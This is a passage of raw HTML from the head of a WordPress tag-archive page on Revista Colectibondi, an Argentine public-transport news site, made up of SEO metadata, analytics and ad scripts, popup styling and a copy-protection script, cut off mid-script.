

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistacolectibondi.com.ar/tag/autobnus/
body_size: 71982
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>autobnus archivos &#187; Revista Colectibondi</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://revistacolectibondi.com.ar/xmlrpc.php" /><style>#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
 <script id="google_gtagjs-js-consent-mode-data-layer" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500}</script> <link rel="canonical" href="https://revistacolectibondi.com.ar/tag/autobnus/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="autobnus archivos &#187; Revista Colectibondi" /><meta property="og:url" content="https://revistacolectibondi.com.ar/tag/autobnus/" /><meta property="og:site_name" content="Revista Colectibondi" /><meta property="og:image" content="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/LogoCB1.png" /><meta property="og:image:width" content="3464" /><meta property="og:image:height" content="1031" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@colectibondi" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://revistacolectibondi.com.ar/tag/autobnus/","url":"https://revistacolectibondi.com.ar/tag/autobnus/","name":"autobnus archivos &#187; Revista Colectibondi","isPartOf":{"@id":"https://revistacolectibondi.com.ar/#website"},"breadcrumb":{"@id":"https://revistacolectibondi.com.ar/tag/autobnus/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://revistacolectibondi.com.ar/tag/autobnus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://revistacolectibondi.com.ar/"},{"@type":"ListItem","position":2,"name":"autobnus"}]},{"@type":"WebSite","@id":"https://revistacolectibondi.com.ar/#website","url":"https://revistacolectibondi.com.ar/","name":"Revista Colectibondi","description":"Portal de Noticias sobre el transporte público de pasajeros","publisher":{"@id":"https://revistacolectibondi.com.ar/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://revistacolectibondi.com.ar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://revistacolectibondi.com.ar/#organization","name":"Revista Colectibondi","url":"https://revistacolectibondi.com.ar/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://revistacolectibondi.com.ar/#/schema/logo/image/","url":"https://revistacolectibondi.com.ar/wp-content/uploads/2015/09/colectibondi-logo-2.jpg","contentUrl":"https://revistacolectibondi.com.ar/wp-content/uploads/2015/09/colectibondi-logo-2.jpg","width":600,"height":150,"caption":"Revista Colectibondi"},"image":{"@id":"https://revistacolectibondi.com.ar/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RevistaColectibondi","https://x.com/colectibondi","https://www.instagram.com/colectibondi","https://www.linkedin.com/company/revista-colectibondi","https://ar.pinterest.com/colectibondi/","https://www.youtube.com/user/Colectibondi"]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' /><link rel="alternate" type="application/rss+xml" title="Revista Colectibondi &raquo; Feed" href="https://revistacolectibondi.com.ar/feed/" /><link rel="alternate" type="application/rss+xml" title="Revista Colectibondi &raquo; Feed de los comentarios" href="https://revistacolectibondi.com.ar/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Revista Colectibondi &raquo; Etiqueta autobnus del feed" href="https://revistacolectibondi.com.ar/tag/autobnus/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://revistacolectibondi.com.ar/wp-content/litespeed/css/2c353bf34f0d39d90a60b7b41b7c76ca.css?ver=48276" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='popup-maker-site-inline-css' type='text/css'>/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 71915: Light Box */
.pum-theme-71915, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-71915 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px none #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-71915 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-71915 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-71915 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 71914: Tema por defecto */
.pum-theme-71914, .pum-theme-tema-por-defecto { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-71914 .pum-container, .pum-theme-tema-por-defecto .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-71914 .pum-title, .pum-theme-tema-por-defecto .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-71914 .pum-content, .pum-theme-tema-por-defecto .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-71914 .pum-content + .pum-close, .pum-theme-tema-por-defecto .pum-content + .pum-close { position: fixed; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 78, 113, 137, 1.00 ) } 
body.admin-bar .pum-theme-71914 .pum-content + .pum-close, body.admin-bar .pum-theme-tema-por-defecto .pum-content + .pum-close { top: 32px }
/* Popup Theme 71919: Borde enmarcado */
.pum-theme-71919, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-71919 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-71919 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-71919 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-71919 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 71920: Barra flotante - Azul claro */
.pum-theme-71920, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-71920 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-71920 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-71920 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-71920 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 71921: Solo contenido - Para usar con maquetadores de páginas o el editor de bloques */
.pum-theme-71921, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-71921 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-71921 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-71921 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-71921 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 71916: Azul corporativo */
.pum-theme-71916, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-71916 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-71916 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-71916 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-71916 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 71917: Hello Box */
.pum-theme-71917, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-71917 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-71917 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-71917 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-71917 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 71918: Moderno */
.pum-theme-71918, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-71918 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-71918 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-71918 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-71918 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 


/*# sourceURL=popup-maker-site-inline-css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://revistacolectibondi.com.ar/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-T59F6XQXY4" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["revistacolectibondi.com.ar"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-T59F6XQXY4")</script> <link rel="https://api.w.org/" href="https://revistacolectibondi.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revistacolectibondi.com.ar/wp-json/wp/v2/tags/773" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistacolectibondi.com.ar/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta property="fb:pages" content="201191397836" /><meta name="google-site-verification" content="5lBbMNmZIdo0C3j0GsD5xyOy73WaEw6tsM54kFbAmeg" /><script id="wpcp_disable_selection" type="litespeed/javascript">var image_save_msg='You are not allowed to save images!';var no_menu_msg='Context Menu disabled!';var smessage="Contenido Protegido";function disableEnterKey(e){var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(e.ctrlKey){var key;if(window.event)
key=window.event.keyCode;else key=e.which;if(elemtype!='TEXT'&&(key==97||key==65||key==67||key==99||key==88||key==120||key==26||key==85||key==86||key==83||key==43||key==73)){if(wccp_free_iscontenteditable(e))return!0;show_wpcp_message('You are not allowed to copy content or view source');return!1}else return!0}}
function wccp_free_iscontenteditable(e){var e=e||window.event;var target=e.target||e.srcElement;var elemtype=e.target.nodeName;elemtype=elemtype.toUpperCase();var iscontenteditable="false";if(typeof target.getAttribute!="undefined")iscontenteditable=target.getAttribute("contenteditable");var iscontenteditable2=!1;if(typeof target.isContentEditable!="undefined")iscontenteditable2=target.isContentEditable;if(target.parentElement.isContentEditable)iscontenteditable2=!0;if(iscontenteditable=="true"||iscontenteditable2==!0){if(typeof target.style!="undefined")target.style.cursor="text";return!0}}
function disable_copy(e){var e=e||window.event;var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(wccp_free_iscontenteditable(e))return!0;var isSafari=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);var checker_IMG='';if(elemtype=="IMG"&&checker_IMG=='checked'&&e.detail>=2){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"){if(smessage!==""&&e.detail==2)
show_wpcp_message(smessage);if(isSafari)
return!0;else return!1}}
function disable_copy_ie(){var e=e||window.event;var elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(wccp_free_iscontenteditable(e))return!0;if(elemtype=="IMG"){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="OPTION"&&elemtype!="EMBED"){return!1}}
function reEnable(){return!0}
document.onkeydown=disableEnterKey;document.onselectstart=disable_copy_ie;if(navigator.userAgent.indexOf('MSIE')==-1){document.onmousedown=disable_copy;document.onclick=reEnable}
function disableSelection(target){if(typeof target.onselectstart!="undefined")
target.onselectstart=disable_copy_ie;else if(typeof target.style.MozUserSelect!="undefined"){target.style.MozUserSelect="none"}else target.onmousedown=function(){return!1}
target.style.cursor="default"}
window.onload=function(){disableSelection(document.body)};var onlongtouch;var timer;var touchduration=1000;var elemtype="";function touchstart(e){var e=e||window.event;var target=e.target||e.srcElement;elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(!wccp_pro_is_passive())e.preventDefault();if(!timer){timer=setTimeout(onlongtouch,touchduration)}}
function touchend(){if(timer){clearTimeout(timer);timer=null}
onlongtouch()}
onlongtouch=function(e){if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="EMBED"&&elemtype!="OPTION"){if(window.getSelection){if(window.getSelection().empty){window.getSelection().empty()}else if(window.getSelection().removeAllRanges){window.getSelection().removeAllRanges()}}else if(document.selection){document.selection.empty()}
return!1}};document.addEventListener("DOMContentLiteSpeedLoaded",function(event){window.addEventListener("touchstart",touchstart,!1);window.addEventListener("touchend",touchend,!1)});function wccp_pro_is_passive(){var cold=!1,hike=function(){};try{const object1={};var aid=Object.defineProperty(object1,'passive',{get(){cold=!0}});window.addEventListener('test',hike,aid);window.removeEventListener('test',hike,aid)}catch(e){}
return cold}</script> <script id="wpcp_disable_Right_Click" type="litespeed/javascript">document.ondragstart=function(){return!1}
function nocontext(e){return!1}
document.oncontextmenu=nocontext</script> <style>.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}</style> <script id="wpcp_css_disable_selection" type="litespeed/javascript">var e=document.getElementsByTagName('body')[0];if(e){e.setAttribute('unselectable',"on")}</script> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/revistacolectibondi.com.ar\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-site-verification" content="5lBbMNmZIdo0C3j0GsD5xyOy73WaEw6tsM54kFbAmeg"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8554321702922900&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/revistacolectibondi.com.ar\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";var td_get_template_directory_uri="https:\/\/revistacolectibondi.com.ar\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show_header_logo";var tds_header_style="";var td_please_wait="Por favor espera...";var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";var td_email_incorrect="Email incorrecto!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#0064c9";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";var td_magnific_popup_translation_tCounter="%curr% de %total%";var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";var tdBlockNonce="f481a4770f";var tdMobileMenu="disabled";var tdMobileSearch="disabled";var 